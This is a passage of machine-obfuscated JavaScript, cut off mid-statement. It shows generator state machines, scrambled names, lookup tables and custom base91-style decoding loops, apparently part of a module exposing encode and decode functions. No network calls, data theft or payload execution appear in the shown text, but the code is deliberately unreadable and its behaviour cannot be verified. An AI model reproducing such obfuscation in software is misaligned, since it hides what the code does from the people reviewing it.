De2Cpti(0xef,-0x78,{xuD_P1:IXu1P2.xuD_P1,lovdMQ:{}},TfVcYxe).next().value},xuD_P1.QDRbyv6=function(...TfVcYxe){return De2Cpti(0xbe,-0x60,{xuD_P1:IXu1P2.xuD_P1,RnHPBt:{}},TfVcYxe).next().value},u5H5VZ2(xuD_P1.gvIVag),u5H5VZ2(xuD_P1.QDRbyv6),IXu1P2.FUs0HR=IXu1P2.xuD_P1,TfVcYxe+=0x11b,SBj48L+=-0x14d);break;case TfVcYxe!=0x1d&&TfVcYxe!=0xef&&TfVcYxe-0x78:return c9eOMI}}ouIcdp(_hX_RP=void 0x0,TfVcYxe=De2Cpti(-0xed,0xf1).next().value);if(_hX_RP){return TfVcYxe}}return yyHlaqL},get[SBj48L(Q1pEONC[0x1d2])](){return fv80OIB},get[SBj48L(Q1pEONC[0x1d3])+Q1pEONC[0x11b]](){return KPTIocJ},get[SBj48L(Q1pEONC[0x1d4])+Q1pEONC[0x124]](){return P0rbRte},set[SBj48L(Q1pEONC[0x1d4])+Q1pEONC[0x124]](_hX_RP){P0rbRte=_hX_RP},get[SBj48L(Q1pEONC[0x1d5])+Q1pEONC[0x1d6]](){var _hX_RP,TfVcYxe;function*De2Cpti(TfVcYxe,SBj48L,IXu1P2,LgmTbU={oV3aPZ3:{}},hldQk0){while(TfVcYxe+SBj48L+IXu1P2!==0x98)with(LgmTbU.Ox_fEHv||LgmTbU)switch(TfVcYxe+SBj48L+IXu1P2){case SBj48L-0x1b4:ouIcdp(LgmTbU.oV3aPZ3.RYHpc4i=-0xbd,LgmTbU.Ox_fEHv=LgmTbU._pOyfr,TfVcYxe+=0x86,SBj48L+=0x114,IXu1P2+=0x8);break;case 0xd4:case-0xc8:ouIcdp((0x1,jKjqku)(),LgmTbU.Ox_fEHv=LgmTbU.oV3aPZ3,TfVcYxe+=-0x4b,IXu1P2+=-0x16d);break;default:case-0xcc:ouIcdp(LgmTbU.oV3aPZ3.RYHpc4i=-0xde,oV3aPZ3.jKjqku=function TfVcYxe(){u5H5VZ2(function(...TfVcYxe){var SBj48L,IXu1P2;function*LgmTbU(IXu1P2,hldQk0,_hX_RP,De2Cpti,eEcYpuj={oW80PYB:{}},secmODa){while(IXu1P2+hldQk0+_hX_RP+De2Cpti!==0xd7)with(eEcYpuj.RyYp_7||eEcYpuj)switch(IXu1P2+hldQk0+_hX_RP+De2Cpti){case-0x6d:case _hX_RP- -0x128:case 0xcf:return mLjzrlp[Q1pEONC[0x5]];case IXu1P2-0x37:throw Mf_bP5n((0x1,oV3aPZ3.d6qO55)(Q1pEONC[0x1ed]))((0x1,oV3aPZ3.d6qO55)(Q1pEONC[0x1ee])+(0x1,oV3aPZ3.d6qO55)(Q1pEONC[0x1ef])+(0x1,oV3aPZ3.d6qO55)(Q1pEONC[0x1f0])+Q1pEONC[0x37]);case _hX_RP-0x22:ouIcdp([...aVccZa.oIeltav]=secmODa,aVccZa.oIeltav[Q1pEONC[0x0]]=Q1pEONC[0x4],aVccZa.oIeltav[-Q1pEONC[0x82]]=[],aVccZa.oIeltav[Q1pEONC[hldQk0+0x137]]=Q1pEONC[_hX_RP+0x4c],aVccZa.oIeltav[Q1pEONC[_hX_RP+0x93]]=aVccZa.oIeltav[Q1pEONC[0x2]].length,aVccZa.oIeltav[Q1pEONC[0x3f]]=Q1pEONC[0x1c],eEcYpuj.RyYp_7=eEcYpuj.aVccZa,IXu1P2+=-0x4e,hldQk0+=0x178,_hX_RP+=-0x16c,De2Cpti+=0x34);break;case _hX_RP-0xa4:case 0x17:case-0x87:ouIcdp([...DGN7Aep.mLjzrlp]=secmODa,DGN7Aep.j6c6AYb=function(...IXu1P2){return LgmTbU(-0x60,-0x85,0x69,0x14e,{DGN7Aep:eEcYpuj.DGN7Aep,oW80PYB:eEcYpuj.oW80PYB,CHVAsqN:{}},IXu1P2).next().value},DGN7Aep.si50OEj=function(...IXu1P2){return LgmTbU(-0x94,0xfc,0x53,-0x2e,{DGN7Aep:eEcYpuj.DGN7Aep,oW80PYB:eEcYpuj.oW80PYB,d5MDGE:{}},IXu1P2).next().value},DGN7Aep.mLjzrlp[Q1pEONC[0x0]]=Q1pEONC[0x2],u5H5VZ2(DGN7Aep.j6c6AYb),eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,hldQk0+=0x84,_hX_RP+=-0x91);break;case-0x3a:case 0x7a:return UrlAIiP[TJgxkKW[Q1pEONC[0x2]]]=(0x1,eEcYpuj.xYEUDu.sA4sarP)(FVr7tb4[TJgxkKW[Q1pEONC[0x2]]]);case eEcYpuj.oW80PYB.RJnBk2+0x111:ouIcdp(wBlscvY[Q1pEONC[0x3f]]=[],wBlscvY[Q1pEONC[0x37]]=Q1pEONC[IXu1P2+0xa1],wBlscvY[Q1pEONC[0x9]]=Q1pEONC[0x2],eEcYpuj.RyYp_7=eEcYpuj.B99zuTa,IXu1P2+=0xc3,hldQk0+=0xbc,De2Cpti+=-0x279);break;case eEcYpuj.oW80PYB.Q74FkBO+0xd6:case-0x86:case 0x7:ouIcdp([...d5MDGE.G687Nw]=secmODa,d5MDGE.WaDhC69=function*IXu1P2(hldQk0,_hX_RP,De2Cpti,eEcYpuj={trRmG7:{}}){while(hldQk0+_hX_RP+De2Cpti!==-0x66)with(eEcYpuj.KAn6qk||eEcYpuj)switch(hldQk0+_hX_RP+De2Cpti){case-0xb5:case-0x7e:ouIcdp(eEcYpuj.trRmG7.FY9CGXD=0xc6,d5MDGE.G687Nw[Q1pEONC[_hX_RP+-0x7b]]=Q1pEONC[0x4],d5MDGE.G687Nw[Q1pEONC[_hX_RP+0x176]]=\"\\u005a\\u004e\\u006d\\u002c\\u0063\\u006c\\u0037\\u003e\\u0045\\u0047\\u0056\\u0067\\u0049\\u0071\\u006a\\u0053\\u0041\\u007e\\u002a\\u0039\\u0078\\u006f\\u0066\\u007c\\u0062\\u0022\\u0075\\u0023\\u004d\\u0057\\u0069\\u0028\\u0076\\u003a\\u0042\\u0073\\u0070\\u0061\\u0024\\u0048\\u0079\\u0046\\u006b\\u0026\\u005b\\u0055\\u0064\\u0040\\u0050\\u004a\\u0068\\u0052\\u007d\\u0043\\u0074\\u002f\\u0044\\u0025\\u0060\\u0072\\u002e\\u003b\\u004b\\u007b\\u005e\\u007a\\u0058\\u0051\\u002b\\u004c\\u0065\\u0059\\u0054\\u004f\\u0032\\u0031\\u0035\\u0021\\u0033\\u003d\\u0029\\u0038\\u0030\\u0034\\u0077\\u005d\\u005f\\u0036\\u003f\\u006e\\u003c\",d5MDGE.G687Nw[Q1pEONC[0x1]]=\"\"+(d5MDGE.G687Nw[Q1pEONC[hldQk0+0x1dc]]||\"\"),eEcYpuj.KAn6qk=eEcYpuj.trRmG7,hldQk0+=0x28d,_hX_RP+=-0x8d,De2Cpti+=-0x9b);break;case eEcYpuj.trRmG7.FY9CGXD+-0xca:ouIcdp(eEcYpuj.trRmG7.FY9CGXD=-0x9d,d5MDGE.G687Nw[Q1pEONC[0x0]]=Q1pEONC[0x4],d5MDGE.G687Nw[Q1pEONC[0x1f1]]=\"\\u005a\\u004e\\u006d\\u002c\\u0063\\u006c\\u0037\\u003e\\u0045\\u0047\\u0056\\u0067\\u0049\\u0071\\u006a\\u0053\\u0041\\u007e\\u002a\\u0039\\u0078\\u006f\\u0066\\u007c\\u0062\\u0022\\u0075\\u0023\\u004d\\u0057\\u0069\\u0028\\u0076\\u003a\\u0042\\u0073\\u0070\\u0061\\u0024\\u0048\\u0079\\u0046\\u006b\\u0026\\u005b\\u0055\\u0064\\u0040\\u0050\\u004a\\u0068\\u0052\\u007d\\u0043\\u0074\\u002f\\u0044\\u0025\\u0060\\u0072\\u002e\\u003b\\u004b\\u007b\\u005e\\u007a\\u0058\\u0051\\u002b\\u004c\\u0065\\u0059\\u0054\\u004f\\u0032\\u0031\\u0035\\u0021\\u0033\\u003d\\u0029\\u0038\\u0030\\u0034\\u0077\\u005d\\u005f\\u0036\\u003f\\u006e\\u003c\",d5MDGE.G687Nw[Q1pEONC[0x1]]=\"\"+(d5MDGE.G687Nw[Q1pEONC[0x2]]||\"\"),eEcYpuj.KAn6qk=eEcYpuj.trRmG7,hldQk0+=0x140,_hX_RP+=-0x50,De2Cpti+=-0x5);break;case-0xbe:return d5MDGE.kIeVVhN=!0x0,_y_CzW(d5MDGE.G687Nw[Q1pEONC[0xd]]);case hldQk0!=-0xdd&&hldQk0- -0x77:case 0x41:default:ouIcdp(eEcYpuj.KAn6qk=eEcYpuj.trRmG7,hldQk0+=-0x7f,_hX_RP+=0x6e,De2Cpti+=0xd);break;case hldQk0!=-0x88&&hldQk0- -0xf2:case 0x7b:d5MDGE.G687Nw[-Q1pEONC[0xd1]]=-Q1pEONC[hldQk0+0x81];for(d5MDGE.G687Nw[Q1pEONC[hldQk0+0x24c]]=Q1pEONC[_hX_RP+-0xaa];d5MDGE.G687Nw[Q1pEONC[0x1cf]]<d5MDGE.G687Nw[Q1pEONC[hldQk0+0x87]];d5MDGE.G687Nw[Q1pEONC[0x1cf]]++){d5MDGE.G687Nw[Q1pEONC[0x3e]]=d5MDGE.G687Nw[Q1pEONC[hldQk0+0x26e]].indexOf(d5MDGE.G687Nw[Q1pEONC[0x1]][d5MDGE.G687Nw[Q1pEONC[hldQk0+0x24c]]]);if(d5MDGE.G687Nw[Q1pEONC[0x3e]]===-Q1pEONC[hldQk0+0x81])continue;if(d5MDGE.G687Nw[-Q1pEONC[hldQk0+0x14e]]<Q1pEONC[0x2]){d5MDGE.G687Nw[-Q1pEONC[hldQk0+0x14e]]=d5MDGE.G687Nw[Q1pEONC[0x3e]]}else{ouIcdp(d5MDGE.G687Nw[-Q1pEONC[0xd1]]+=d5MDGE.G687Nw[Q1pEONC[hldQk0+0xbb]]*Q1pEONC[0x16],d5MDGE.G687Nw[Q1pEONC[hldQk0+0x92]]|=d5MDGE.G687Nw[-Q1pEONC[0xd1]]<<d5MDGE.G687Nw[Q1pEONC[_hX_RP+-0x3d]],d5MDGE.G687Nw[Q1pEONC[0x6f]]+=(d5MDGE.G687Nw[-Q1pEONC[0xd1]]&Q1pEONC[_hX_RP+-0x7f])>Q1pEONC[0x15]?Q1pEONC[_hX_RP+-0x9a]:Q1pEONC[0x13]);do{ouIcdp(d5MDGE.G687Nw[Q1pEONC[0xd]].push(d5MDGE.G687Nw[Q1pEONC[hldQk0+0x92]]&Q1pEONC[0x10]),d5MDGE.G687Nw[Q1pEONC[0x15]]>>=Q1pEONC[_hX_RP+-0xa1],d5MDGE.G687Nw[Q1pEONC[0x6f]]-=Q1pEONC[0xb])}while(d5MDGE.G687Nw[Q1pEONC[_hX_RP+-0x3d]]>Q1pEONC[0x11]);d5MDGE.G687Nw[-Q1pEONC[0xd1]]=-Q1pEONC[0x4]}}if(d5MDGE.G687Nw[-Q1pEONC[0xd1]]>-Q1pEONC[0x4]){ouIcdp(eEcYpuj.KAn6qk=eEcYpuj.trRmG7,hldQk0+=0x163,De2Cpti+=-0x284);break}else{ouIcdp(eEcYpuj.KAn6qk=eEcYpuj.trRmG7,hldQk0+=-0x60,_hX_RP+=-0x20,De2Cpti+=-0xb3);break}case eEcYpuj.trRmG7.FY9CGXD+-0x5c:ouIcdp(d5MDGE.G687Nw[Q1pEONC[hldQk0+0x9d]]=Q1pEONC[0x2],d5MDGE.G687Nw[Q1pEONC[hldQk0+0xf7]]=Q1pEONC[hldQk0+0x8a],eEcYpuj.KAn6qk=eEcYpuj.trRmG7,hldQk0+=0xb);break;case-0x9a:case-0x12:case eEcYpuj.trRmG7.FY9CGXD+-0x172:ouIcdp(d5MDGE.G687Nw[Q1pEONC[hldQk0+-0xd9]].push((d5MDGE.G687Nw[Q1pEONC[0x15]]|d5MDGE.G687Nw[-Q1pEONC[hldQk0+-0x15]]<<d5MDGE.G687Nw[Q1pEONC[_hX_RP+-0x3d]])&Q1pEONC[0x10]),eEcYpuj.KAn6qk=eEcYpuj.trRmG7,hldQk0+=-0x1c3,_hX_RP+=-0x20,De2Cpti+=0x1d1);break;case-0x40:ouIcdp(eEcYpuj.trRmG7.FY9CGXD=-0x41,d5MDGE.G687Nw[Q1pEONC[_hX_RP+0x135]]=Q1pEONC[hldQk0+-0xa6],d5MDGE.G687Nw[Q1pEONC[0x1f1]]=\"\\x5a\\x4e\\x6d\\x2c\\x63\\x6c\\x37\\x3e\\x45\\x47\\x56\\x67\\x49\\x71\\x6a\\x53\\x41\\x7e\\x2a\\x39\\x78\\x6f\\x66\\x7c\\x62\\x22\\x75\\x23\\x4d\\x57\\x69\\x28\\x76\\x3a\\x42\\x73\\x70\\x61\\x24\\x48\\x79\\x46\\x6b\\x26\\x5b\\x55\\x64\\x40\\x50\\x4a\\x68\\x52\\x7d\\x43\\x74\\x2f\\x44\\x25\\x60\\x72\\x2e\\x3b\\x4b\\x7b\\x5e\\x7a\\x58\\x51\\x2b\\x4c\\x65\\x59\\x54\\x4f\\x32\\x31\\x35\\x21\\x33\\x3d\\x29\\x38\\x30\\x34\\x77\\x5d\\x5f\\x36\\x3f\\x6e\\x3c\",d5MDGE.G687Nw[Q1pEONC[0x1]]=\"\"+(d5MDGE.G687Nw[Q1pEONC[0x2]]||\"\"),eEcYpuj.KAn6qk=eEcYpuj.trRmG7,hldQk0+=0x9,_hX_RP+=0x123,De2Cpti+=-0x5);break;case 0xe7:ouIcdp(d5MDGE.G687Nw[Q1pEONC[hldQk0+-0xa9]]=d5MDGE.G687Nw[Q1pEONC[0x1]].length,d5MDGE.G687Nw[Q1pEONC[0xd]]=[],eEcYpuj.KAn6qk=eEcYpuj.trRmG7,hldQk0+=-0x13b,_hX_RP+=0xbe);break;case eEcYpuj.trRmG7.FY9CGXD+-0x130:ouIcdp(eEcYpuj.KAn6qk=eEcYpuj.trRmG7,hldQk0+=-0x132,_hX_RP+=0x1e1,De2Cpti+=0x25);break}},d5MDGE.kIeVVhN=void 0x0,eEcYpuj.RyYp_7=eEcYpuj.d5MDGE,IXu1P2+=-0x14,_hX_RP+=-0xb6,De2Cpti+=0xbd);break;case eEcYpuj.oW80PYB.RJnBk2+0x98:case 0x0:case 0xf:ouIcdp(TfVcYxe[Q1pEONC[0x2]].version=(0x1,oV3aPZ3.d6qO55)(Q1pEONC[0x1fa]),TfVcYxe[Q1pEONC[0x2]].encode=U3u8oTt);return SBj48L=!0x0,TfVcYxe[Q1pEONC[0x2]].decode=ED7KJt;case 0xdf:case _hX_RP-0xdc:ouIcdp(TfVcYxe[Q1pEONC[0x84]]=Q1pEONC[0x1c],TfVcYxe[Q1pEONC[0x41]]=Q1pEONC[0x1c],eEcYpuj.RyYp_7=eEcYpuj.oW80PYB,IXu1P2+=0x15c,hldQk0+=-0x75,_hX_RP+=-0xe5,De2Cpti+=0x5e);break;case IXu1P2- -0x1cf:return;case-0x89:case hldQk0- -0x186:return UrlAIiP[eLPaPI[Q1pEONC[0x2]]]=(0x1,eEcYpuj.DGN7Aep.si50OEj)(FVr7tb4[eLPaPI[Q1pEONC[0x2]]]);case-0xf4:case eEcYpuj.oW80PYB.RJnBk2+0x182:case-0x14:return gDJjJAO;case eEcYpuj.oW80PYB.RJnBk2+0x131:case 0x2b:case-0xe3:eEcYpuj.d5MDGE.HLHHtK5=(0x1,WaDhC69)(-0x1da,0x7b,0xe1).next().value;if(kIeVVhN){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.d5MDGE,IXu1P2+=0x14d,_hX_RP+=-0x196);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.d5MDGE,IXu1P2+=0x14d,hldQk0+=-0x16b,_hX_RP+=-0x196,De2Cpti+=0xbf);break}case 0xbc:ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=-0x1cd,hldQk0+=0x116,De2Cpti+=0x1f);break;case _hX_RP-0xa3:default:return;case IXu1P2- -0x71:return UrlAIiP[rNwPP2];case eEcYpuj.oW80PYB.Q74FkBO+-0x75:return;case-0x3c:case-0xc7:case eEcYpuj.oW80PYB.Q74FkBO+-0x6e:eEcYpuj.qnubO_n.h93trrO=(0x1,dPrPVH)(-0x52,0x57,-0xf3,0x40).next().value;if(LyDFQh){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.qnubO_n,IXu1P2+=-0xb1,hldQk0+=0x1a6,De2Cpti+=0x45);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.qnubO_n,IXu1P2+=0x83,hldQk0+=0x1a6,_hX_RP+=-0x6b,De2Cpti+=-0x1c5);break}case 0x63:eEcYpuj.SvN435.GKPIn0z=(0x1,h_5RcwG)(0x28,-0xf,0x31,-0x37).next().value;if(iqm2Eko){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.SvN435,IXu1P2+=0xfa,_hX_RP+=0x119,De2Cpti+=-0x19e);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.SvN435,IXu1P2+=0xfa,_hX_RP+=0x119,De2Cpti+=-0x2d9);break}case 0x24:if((mLjzrlp[Q1pEONC[0x5]]&Q1pEONC[0xd0])==Q1pEONC[0xc6]){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,_hX_RP+=0xbf,De2Cpti+=-0xbb);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=0x4,hldQk0+=-0x158,_hX_RP+=-0xd,De2Cpti+=0xce);break}case De2Cpti- -0xdc:return j12b0TT;case 0xe4:case 0x3e:case-0x1a:return mLjzrlp[Q1pEONC[0xd]];case-0x81:case-0x9a:wBlscvY[Q1pEONC[0x31]]=-Q1pEONC[0x4];for(wBlscvY[Q1pEONC[0x4e]]=Q1pEONC[_hX_RP+0xf];wBlscvY[Q1pEONC[_hX_RP+0x5b]]<wBlscvY[Q1pEONC[0x2b]];wBlscvY[Q1pEONC[0x4e]]++){wBlscvY[-Q1pEONC[0x1de]]=wBlscvY[Q1pEONC[0x4]].indexOf(wBlscvY[Q1pEONC[0x1]][wBlscvY[Q1pEONC[0x4e]]]);if(wBlscvY[-Q1pEONC[IXu1P2+0x1ba]]===-Q1pEONC[0x4])continue;if(wBlscvY[Q1pEONC[_hX_RP+0x3e]]<Q1pEONC[0x2]){wBlscvY[Q1pEONC[IXu1P2+0xd]]=wBlscvY[-Q1pEONC[0x1de]]}else{ouIcdp(wBlscvY[Q1pEONC[0x31]]+=wBlscvY[-Q1pEONC[0x1de]]*Q1pEONC[0x16],wBlscvY[Q1pEONC[0x37]]|=wBlscvY[Q1pEONC[0x31]]<<wBlscvY[Q1pEONC[0x9]],wBlscvY[Q1pEONC[0x9]]+=(wBlscvY[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(wBlscvY[Q1pEONC[0x3f]].push(wBlscvY[Q1pEONC[0x37]]&Q1pEONC[0x10]),wBlscvY[Q1pEONC[0x37]]>>=Q1pEONC[0xb],wBlscvY[Q1pEONC[0x9]]-=Q1pEONC[0xb])}while(wBlscvY[Q1pEONC[0x9]]>Q1pEONC[0x11]);wBlscvY[Q1pEONC[0x31]]=-Q1pEONC[0x4]}}if(wBlscvY[Q1pEONC[0x31]]>-Q1pEONC[0x4]){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.B99zuTa,hldQk0+=-0x1ab,_hX_RP+=0x1b7,De2Cpti+=0xde);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.B99zuTa,IXu1P2+=-0x26,hldQk0+=-0x1ab,_hX_RP+=0x1e3,De2Cpti+=0x10a);break}case eEcYpuj.oW80PYB.Q74FkBO+0x9f:case-0xa9:ouIcdp(MM09M3[-Q1pEONC[0xa7]]=MM09M3[Q1pEONC[0x5]].length,MM09M3[Q1pEONC[0x2b]]=-Q1pEONC[0x4],MM09M3[Q1pEONC[0xd]]=Q1pEONC[0x1c],eEcYpuj.RyYp_7=eEcYpuj.OiYwcT3,IXu1P2+=-0xdb,hldQk0+=-0x9a,_hX_RP+=0x5c,De2Cpti+=0xf0);break;case IXu1P2!=-0x51&&IXu1P2-0x66:case-0x7e:case 0xb7:ouIcdp([...BFHird.g4XpCa]=secmODa,BFHird.g4XpCa[Q1pEONC[0x0]]=Q1pEONC[0x2]);if(TfVcYxe[Q1pEONC[0x41]]>=TfVcYxe[Q1pEONC[0x84]]){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.BFHird,IXu1P2+=-0x61,_hX_RP+=0xf0,De2Cpti+=-0x33);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.BFHird,IXu1P2+=0xe1,hldQk0+=0x1ec,_hX_RP+=-0xa6,De2Cpti+=-0x165);break}case 0x35:case eEcYpuj.oW80PYB.RJnBk2+0x185:case-0xed:return mLjzrlp[Q1pEONC[0xd]];case eEcYpuj.oW80PYB.Q74FkBO+-0x59:throw Mf_bP5n((0x1,oV3aPZ3.d6qO55)(Q1pEONC[0x1ed]))((0x1,oV3aPZ3.d6qO55)(Q1pEONC[0x1f5]));case-0x93:return g4XpCa[Q1pEONC[0xa9]]&Q1pEONC[0x21];case _hX_RP- -0x125:ouIcdp([...SJ5JeWK.hD6DvJ2]=secmODa,SJ5JeWK.RZE6BL=function*IXu1P2(hldQk0,_hX_RP,De2Cpti={P795yjC:{}}){while(hldQk0+_hX_RP!==-0x4f)with(De2Cpti.cllZM_||De2Cpti)switch(hldQk0+_hX_RP){case De2Cpti.P795yjC.q48pzF+0x25:ouIcdp(De2Cpti.P795yjC.q48pzF=-0xe2,De2Cpti.cllZM_=De2Cpti.Y5wpd4,hldQk0+=0x57,_hX_RP+=-0x74);break;case-0x30:case 0x32:default:ouIcdp(De2Cpti.P795yjC.q48pzF=-0xc,SJ5JeWK.hD6DvJ2[Q1pEONC[hldQk0+-0x37]]=Q1pEONC[hldQk0+-0x33],SJ5JeWK.hD6DvJ2[Q1pEONC[hldQk0+-0x33]]=SJ5JeWK.hD6DvJ2[Q1pEONC[0x2]].length,SJ5JeWK.hD6DvJ2[Q1pEONC[0x2e]]=-Q1pEONC[hldQk0+-0x33],De2Cpti.cllZM_=De2Cpti.P795yjC,hldQk0+=-0xc6,_hX_RP+=-0x2b);break;case _hX_RP-0xfd:case 0x40:ouIcdp(De2Cpti.cllZM_=De2Cpti.nYr9as_,hldQk0+=0x134,_hX_RP+=-0x74);break;case hldQk0!=0x2c&&hldQk0-0xbd:case 0xf4:case hldQk0!=0xff&&hldQk0-0xbd:ouIcdp(De2Cpti.cllZM_=De2Cpti.P795yjC,hldQk0+=-0xbb,_hX_RP+=0x57);break;case-0x36:case-0x20:case De2Cpti.P795yjC.q48pzF+-0xd1:ouIcdp(De2Cpti.cllZM_=De2Cpti.P795yjC,hldQk0+=-0xb,_hX_RP+=-0xd);break;case De2Cpti.P795yjC.q48pzF+-0xe9:case-0x55:case-0xc9:ouIcdp(SJ5JeWK.hD6DvJ2[Q1pEONC[hldQk0+0xba]]=Q1pEONC[hldQk0+0xab],SJ5JeWK.hD6DvJ2[Q1pEONC[0x3f]]=\"\");while(++SJ5JeWK.hD6DvJ2[Q1pEONC[hldQk0+0xbd]]<SJ5JeWK.hD6DvJ2[Q1pEONC[0x4]]){SJ5JeWK.hD6DvJ2[Q1pEONC[hldQk0+0xba]]=SJ5JeWK.hD6DvJ2[Q1pEONC[0x2]][SJ5JeWK.hD6DvJ2[Q1pEONC[0x2e]]];if(SJ5JeWK.hD6DvJ2[Q1pEONC[0x2b]]>Q1pEONC[hldQk0+0x291]){ouIcdp(SJ5JeWK.hD6DvJ2[Q1pEONC[0x2b]]-=Q1pEONC[hldQk0+0x26a],SJ5JeWK.hD6DvJ2[Q1pEONC[0x3f]]+=TfVcYxe[Q1pEONC[0x5]](SJ5JeWK.hD6DvJ2[Q1pEONC[0x2b]]>>>Q1pEONC[0x1af]&Q1pEONC[0x1da]|Q1pEONC[0x1dc]),SJ5JeWK.hD6DvJ2[Q1pEONC[0x2b]]=Q1pEONC[hldQk0+0x26c]|SJ5JeWK.hD6DvJ2[Q1pEONC[0x2b]]&Q1pEONC[0x1da])}SJ5JeWK.hD6DvJ2[Q1pEONC[0x3f]]+=TfVcYxe[Q1pEONC[0x5]](SJ5JeWK.hD6DvJ2[Q1pEONC[hldQk0+0xba]])}ouIcdp(De2Cpti.cllZM_=De2Cpti.P795yjC,hldQk0+=0x9e);break;case-0xf9:case _hX_RP- -0xf:return SJ5JeWK.R5AwrrG=!0x0,SJ5JeWK.hD6DvJ2[Q1pEONC[0x3f]];case 0xcf:ouIcdp(De2Cpti.P795yjC.q48pzF=-0xf2,De2Cpti.cllZM_=De2Cpti.P795yjC,hldQk0+=-0x1b7,_hX_RP+=-0xd);break}},SJ5JeWK.R5AwrrG=void 0x0,SJ5JeWK.j12b0TT=(0x1,SJ5JeWK.RZE6BL)(IXu1P2+0x7e,-(IXu1P2+0x82)).next().value);if(SJ5JeWK.R5AwrrG){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.SJ5JeWK,IXu1P2+=-0x47,_hX_RP+=0x2ac,De2Cpti+=-0x12b);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.SJ5JeWK,IXu1P2+=-0x58,hldQk0+=-0x89,_hX_RP+=0x2ac,De2Cpti+=-0xeb);break}case hldQk0-0x89:ouIcdp(g4XpCa[Q1pEONC[0xa9]]=TfVcYxe[-Q1pEONC[0x1ec]][TfVcYxe[Q1pEONC[0x41]]]&Q1pEONC[0x10],TfVcYxe[Q1pEONC[0x41]]++);if((g4XpCa[Q1pEONC[0xa9]]&Q1pEONC[0x29])==Q1pEONC[0x1b]){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.BFHird,IXu1P2+=-0x129,_hX_RP+=0x50);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.BFHird,IXu1P2+=-0x21,_hX_RP+=0x50,De2Cpti+=-0x2);break}case-0xc9:case 0x61:ouIcdp([eEcYpuj.oW80PYB.RJnBk2,eEcYpuj.oW80PYB.Q74FkBO]=[-0x84,-0xa9],mLjzrlp[Q1pEONC[0x2e]]=(0x1,eEcYpuj.oW80PYB.Do9bdY5)(),mLjzrlp[Q1pEONC[0x1]]=(0x1,eEcYpuj.oW80PYB.Do9bdY5)(),eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=0x37,hldQk0+=0x29,_hX_RP+=-0x64,De2Cpti+=-0x7b);break;case eEcYpuj.oW80PYB.RJnBk2+0x10f:return ecRpE3;case 0xd8:case 0xec:return GKPIn0z;case eEcYpuj.oW80PYB.RJnBk2+0xad:ouIcdp(mLjzrlp[Q1pEONC[0x5]]=TfVcYxe[-Q1pEONC[0x1ec]][TfVcYxe[Q1pEONC[0x41]]]&Q1pEONC[0x10],TfVcYxe[Q1pEONC[0x41]]++);if((mLjzrlp[Q1pEONC[0x5]]&Q1pEONC[0x1b])==Q1pEONC[0x2]){ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=0x64,_hX_RP+=-0x10e);break}else{ouIcdp(eEcYpuj.RyYp_7=eEcYpuj.DGN7Aep,IXu1P2+=-0x19,hldQk0+=0x4d,_hX_RP+=0x8b);break}case-0x24:ouIcdp([...SvN435.OPKs0f]=secmODa,SvN435.h_5RcwG=function*IXu1P2(hldQk0,_hX_RP,De2Cpti,eEcYpuj,secmODa={Lmr_EMM:{}}){while(hldQk0+_hX_RP+De2Cpti+eEcYpuj!==-0x89)with(secmODa.gezo3W2||secmODa)switch(hldQk0+_hX_RP+De2Cpti+eEcYpuj){case eEcYpuj-0x85:ouIcdp(SvN435.OPKs0f[Q1pEONC[0xd]].push((SvN435.OPKs0f[Q1pEONC[0x37]]|SvN435.OPKs0f[-Q1pEONC[0x53]]<<SvN435.OPKs0f[-Q1pEONC[0x44]])&Q1pEONC[0x10]),secmODa.gezo3W2=secmODa.Lmr_EMM,hldQk0+=-0x54);break;case-0x58:case 0x13:ouIcdp(secmODa.Lmr_EMM.osxqKV=0x64,SvN435.OPKs0f[Q1pEONC[0x0]]=Q1pEONC[De2Cpti+-0x2d],SvN435.OPKs0f[Q1pEONC[0x5]]=\"\\u0047\\u004f\\u006b\\u0046\\u0069\\u0053\\u0032\\u002f\\u007a\\u0045\\u0058\\u002b\\u002c\\u006a\\u003c\\u0048\\u003e\\u003f\\u007b\\u004d\\u0074\\u0050\\u0060\\u005d\\u0033\\u0041\\u006e\\u0030\\u002e\\u0042\\u0031\\u0054\\u0061\\u004b\\u006d\\u0043\\u0025\\u0067\\u0038\\u005e\\u003b\\u0071\\u0079\\u0028\\u0075\\u0055\\u0066\\u0024\\u0052\\u0076\\u0062\\u004c\\u003d\\u0029\\u0078\\u0072\\u0059\\u0077\\u002a\\u005f\\u0068\\u0040\\u0065\\u0035\\u0064\\u007e\\u0034\\u003a\\u0070\\u006f\\u0063\\u0039\\u007c\\u0036\\u0044\\u005a\\u005b\\u0021\\u006c\\u004a\\u0073\\u0026\\u004e\\u0037\\u0056\\u0023\\u0022\\u0051\\u0057\\u0049\\u007d\",secmODa.gezo3W2=secmODa.Lmr_EMM,hldQk0+=0x30,_hX_RP+=-0xe8,De2Cpti+=-0x1d,eEcYpuj+=0x119);break;case 